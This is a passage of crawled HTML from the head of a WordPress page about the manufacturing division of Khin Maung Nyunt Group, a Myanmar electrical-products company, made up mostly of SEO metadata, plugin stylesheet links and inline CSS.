

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kmngroupmm.com/manufacturing/
body_size: 58188
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manufacturing - Khin Maung Nyunt Group Of Companies</title>
	<link rel="canonical" href="https://kmngroupmm.com/manufacturing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manufacturing - Khin Maung Nyunt Group Of Companies" />
	<meta property="og:description" content="Manufacturing since 1995 Khin Maung Nyunt Manufacturing Co., Ltd was established in 2002 with the ambition to produce electrical products that put product quality, electrical safety and responsible manufacturing as its highest priorities. Our primary focus lies in supplying a comprehensive range of electrical panels that are key components to residential, commercial, industrial and utility [&hellip;]" />
	<meta property="og:url" content="https://kmngroupmm.com/manufacturing/" />
	<meta property="og:site_name" content="Khin Maung Nyunt Group Of Companies" />
	<meta property="article:modified_time" content="2021-10-01T11:05:46+00:00" />
	<meta property="og:image" content="https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kmngroupmm.com/manufacturing/","url":"https://kmngroupmm.com/manufacturing/","name":"Manufacturing - Khin Maung Nyunt Group Of Companies","isPartOf":{"@id":"https://kmngroupmm.com/#website"},"primaryImageOfPage":{"@id":"https://kmngroupmm.com/manufacturing/#primaryimage"},"image":{"@id":"https://kmngroupmm.com/manufacturing/#primaryimage"},"thumbnailUrl":"https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg","datePublished":"2020-09-19T18:10:02+00:00","dateModified":"2021-10-01T11:05:46+00:00","breadcrumb":{"@id":"https://kmngroupmm.com/manufacturing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kmngroupmm.com/manufacturing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kmngroupmm.com/manufacturing/#primaryimage","url":"https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg","contentUrl":"https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg","width":900,"height":1350,"caption":"switchgear"},{"@type":"BreadcrumbList","@id":"https://kmngroupmm.com/manufacturing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kmngroupmm.com/"},{"@type":"ListItem","position":2,"name":"Manufacturing"}]},{"@type":"WebSite","@id":"https://kmngroupmm.com/#website","url":"https://kmngroupmm.com/","name":"Khin Maung Nyunt Group Of Companies","description":"Electrical Products and Machinery","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kmngroupmm.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Khin Maung Nyunt Group Of Companies &raquo; Feed" href="https://kmngroupmm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Khin Maung Nyunt Group Of Companies &raquo; Comments Feed" href="https://kmngroupmm.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kmngroupmm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4f07974b56b1566a288d02e93fa78ae7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='electrician-google-fonts-two-css' href='https://fonts.googleapis.com/css?family=Poppins:600&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kmngroupmm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3318-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/post-3318.css?ver=1764146801' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kmngroupmm.com/wp-includes/css/classic-themes.min.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://kmngroupmm.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kmngroupmm.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://kmngroupmm.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kmngroupmm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://kmngroupmm.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kmngroupmm.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://kmngroupmm.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://kmngroupmm.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1668576987' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/css/font-awesome/css/font-awesome.min.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%7CFlama&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-theme-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick-theme.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-animate-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/css/animate.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-css-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/css/style.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-sidebyside-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/css/style-sidebyside.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-horiz-css-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/css/horiz-style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-dark-css-css' href='https://kmngroupmm.com/wp-content/plugins/wp-timelines/css/dark.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<style id='wpex-timeline-dark-css-inline-css' type='text/css'>
    .wpex-timeline > li .wpex-timeline-icon .fa{font-weight: normal;}
    	.wpextl-loadicon,
    .wpextl-loadicon::before,
	.wpextl-loadicon::after{ border-left-color:#00BCD4}
    .wpex-filter > .fa,
    .wpex-endlabel.wpex-loadmore span, .wpex-tltitle.wpex-loadmore span, .wpex-loadmore .loadmore-timeline,
    .wpex-timeline-list.show-icon .wpex-timeline > li:after, .wpex-timeline-list.show-icon .wpex-timeline > li:first-child:before,
    .wpex-timeline-list.show-icon .wpex-timeline.style-center > li .wpex-content-left .wpex-leftdate,
    .wpex-timeline-list.show-icon li .wpex-timeline-icon .fa,
    .wpex .timeline-details .wptl-readmore > a:hover,
    .wpex-spinner > div,
    .wpex.horizontal-timeline .ex_s_lick-prev:hover, .wpex.horizontal-timeline .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-prev:hover,
    .wpex.horizontal-timeline .horizontal-nav li.ex_s_lick-current span.tl-point:before,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.ex_s_lick-current span.tl-point i,
    .timeline-navigation a.btn,
    .timeline-navigation div > a,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li .wpex_point:before,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li.ex_s_lick-current .wpex_point:before,
    .wpex.wpex-horizontal-3.ex-multi-item .horizontal-nav  h2 a,
    .wpex-timeline-list:not(.show-icon) .wptl-feature-name span,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point,
    .show-wide_img .wpex-timeline > li .wpex-timeline-time span.tll-date,
    .wpex-timeline-list.show-bg.left-tl li .wpex-timeline-label .wpex-content-left .wpex-leftdate,
    .wpex-timeline-list.show-simple:not(.show-simple-bod) ul li .wpex-timeline-time .tll-date,
    .show-box-color .tlb-time,
    .sidebyside-tl.show-classic span.tll-date,
    .wptl-back-to-list a,
    .wpex-timeline > li .wpex-timeline-icon .fa{ background:#00BCD4}
    .wpex-timeline-list.show-icon li .wpex-timeline-icon .fa:before,
    .wpex-filter span.active,
    .wpex-timeline-list.show-simple.show-simple-bod ul li .wpex-timeline-time .tll-date,
    .wpex-timeline-list.show-simple .wptl-readmore-center a,
    .wpex-timeline-list .wpex-taxonomy-filter a:hover, .wpex-timeline-list .wpex-taxonomy-filter a.active,
    .wpex.horizontal-timeline .ex_s_lick-prev, .wpex.horizontal-timeline .ex_s_lick-next,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.prev_item:not(.ex_s_lick-current) span.tl-point i,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li span.wpex_point i,
    .wpex-timeline-list.show-clean .wpex-timeline > li .wpex-timeline-label h2,
    .wpex-timeline-list.show-simple li .wpex-timeline-icon .fa:not(.no-icon):before,
    .wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li span.tl-point i,
    .show-wide_img.left-tl .wpex-timeline > li .wpex-timeline-icon .fa:not(.no-icon):not(.icon-img):before,
    .wpex-timeline > li .wpex-timeline-time span:last-child{ color:#00BCD4}
    .wpex .timeline-details .wptl-readmore > a,
    .wpex.horizontal-timeline .ex_s_lick-prev:hover, .wpex.horizontal-timeline .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-prev:hover,
    .wpex.horizontal-timeline .horizontal-nav li.ex_s_lick-current span.tl-point:before,
    .wpex.horizontal-timeline .ex_s_lick-prev, .wpex.horizontal-timeline .ex_s_lick-next,
    .wpex.horizontal-timeline .timeline-pos-select,
    .wpex.horizontal-timeline .horizontal-nav li.prev_item span.tl-point:before,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.ex_s_lick-current span.tl-point i,
    .wpex.horizontal-timeline.tl-hozsteps .timeline-hr, .wpex.horizontal-timeline.tl-hozsteps .timeline-pos-select,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.prev_item span.tl-point i,
    .wpex-timeline-list.left-tl.show-icon .wptl-feature-name,
    .wpex-timeline-list.show-icon .wptl-feature-name span,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li span.wpex_point i,
    .wpex.horizontal-timeline.ex-multi-item.wpex-horizontal-4 .wpextt_templates .wptl-readmore a,
    .wpex-timeline-list.show-box-color .style-center > li:nth-child(odd) .wpex-timeline-label,
	.wpex-timeline-list.show-box-color .style-center > li .wpex-timeline-label,
	.wpex-timeline-list.show-box-color .style-center > li:nth-child(odd) .wpex-timeline-icon .fa:after,
	.wpex-timeline-list.show-box-color li .wpex-timeline-icon i:after,
    .wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li span.tl-point i,
    .wpex.wpex-horizontal-3.ex-multi-item .horizontal-nav .wpextt_templates .wptl-readmore a{border-color: #00BCD4;}
    .wpex-timeline > li .wpex-timeline-label:before,
    .show-wide_img .wpex-timeline > li .wpex-timeline-time span.tll-date:before, 
    .wpex-timeline > li .wpex-timeline-label:before,
    .wpex-timeline-list.show-wide_img.left-tl .wpex-timeline > li .wpex-timeline-time span.tll-date:before,
    .wpex-timeline-list.show-icon.show-bg .wpex-timeline > li .wpex-timeline-label:after,
    .wpex-timeline-list.show-icon .wpex-timeline.style-center > li .wpex-timeline-label:after
    {border-right-color: #00BCD4;}
    .wpex-filter span,
    .wpex-timeline > li .wpex-timeline-label{border-left-color: #00BCD4;}
    .wpex-timeline-list.show-wide_img .wpex-timeline > li .timeline-details,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point:after{border-top-color: #00BCD4;}
    .wpex.wpex-horizontal-3.ex-multi-item .wpex-timeline-label .timeline-details:after{border-bottom-color: #00BCD4;}
    @media (min-width: 768px){
        .wpex-timeline.style-center > li:nth-child(odd) .wpex-timeline-label{border-right-color: #00BCD4;}
        .show-wide_img .wpex-timeline > li:nth-child(even) .wpex-timeline-time span.tll-date:before,
        .wpex-timeline.style-center > li:nth-child(odd) .wpex-timeline-label:before,
        .wpex-timeline-list.show-icon .style-center > li:nth-child(odd) .wpex-timeline-label:after{border-left-color: #00BCD4;}
    }
	    .wpex-timeline-list,
    .wpex .wptl-excerpt,
    .wpex-single-timeline,
	.wpex,
    .glightbox-clean .gslide-desc,
    .wpex-timeline > li .wpex-timeline-label{font-size:18px;}
	.wpex-single-timeline h1.tl-title,
	.wpex-timeline-list.show-icon li .wpex-content-left,
    .wpex-timeline-list .wptl-feature-name span,
    .wpex .wpex-dates a, .wpex h2, .wpex h2 a, .wpex .timeline-details h2,
    .wpex-timeline > li .wpex-timeline-time span:last-child,
    .extl-lb .gslide-description.description-right h3.lb-title,
    .wpex .timeline-details h2{font-family: "Flama", sans-serif;}
	.wpex-single-timeline h1.tl-title,
    .wpex-timeline-list .wptl-feature-name span,
    .wpex-timeline > li .wpex-timeline-time span:last-child,
    .extl-lb .gslide-description.description-right h3.lb-title,
